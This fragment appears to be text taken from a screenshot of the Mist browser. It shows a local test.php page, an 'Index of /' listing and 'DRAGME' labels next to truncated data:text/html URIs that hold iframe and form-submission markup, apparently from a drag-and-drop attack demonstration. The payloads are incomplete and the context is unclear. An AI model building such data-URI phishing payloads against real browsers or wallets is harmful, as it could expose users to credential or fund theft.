 Mist
BROWSE
192.168.1.34/ethereum/<s>/test.php
Index of /
DRAGME
data:text/html,<ifra...
DRAGME
data:text/html,<form action='h...rd><input type=submit></form>
data:text/html,<ifra...